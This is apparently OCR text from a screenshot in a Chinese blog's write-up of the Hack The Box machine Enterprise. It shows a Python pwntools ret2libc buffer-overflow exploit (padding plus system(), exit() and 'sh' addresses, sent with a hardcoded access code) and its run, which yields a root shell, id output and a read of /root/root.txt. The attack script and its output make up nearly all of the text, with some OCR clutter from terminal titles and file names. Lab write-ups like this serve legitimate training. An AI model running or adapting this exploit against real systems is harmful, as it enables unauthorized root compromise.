 dayu@kali: ~/桌面/dayuEnterprise/base64
dayu@kali: ~/桌面/dayuEnterprise/base64
dayu@kali: ~/桌面/dayuEnterprise/base64
dayu@kali: ~/桌面/dayuEnterprise/base64
dayu@kali: ~/桌面/dayuEnterprise/base64
dayu@kali: ~/桌面/dayuEnterprise/base64
dayu@kali: ~/桌面/dayuEnterprise/base64 91x44
dayu@kali:~/桌面/dayuEnterprise/base64$ cat exp.py
#!/usr/bin/env python2
import time
import struct
from pwn import *
from subprocess import *
DEBUG = False
RHOST = "10.10.10.61"
RPORT = 32812
def conv(num):
    return struct.pack("<I",num)
payload = "A" * 212
payload += conv(0xf7e4c060) # system()
payload += conv(0xf7e3faf0) # exit()
payload += conv(0xf7f6ddd5) # 'sh'
r = remote(RHOST, RPORT)
r.recvuntil("Enter Bridge Access Code: ")
r.sendline("picarda1")
r.recvuntil("Waiting for input: ")
r.sendline("4")
r.recvuntil("Enter Security Override:")
r.sendline(payload)
r.interactive()
dayu@kali:~/桌面/dayuEnterprise/base64$
dayu@kali: ~/桌面/dayuEnterprise/base64 92x44
dayu@kali:~/桌面/dayuEnterprise/base64$ python exp
python: can't open file 'exp': [Errno 2] No such file or directory
dayu@kali:~/桌面/dayuEnterprise/base64$ python exp.py
[+] Opening connection to 10.10.10.61 on port 32812: Done
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ id
uid=0(root) gid=0(root) groups=0(root)
$ cat /root/root.txt
48ddee717
$
dayuApocalyst
dayuShocker
dayuNode
dayuSense
dayuEnterprise
thumb-1920-69
3176.jpg
大余安全
https://blog.csdn.net/qq_34801745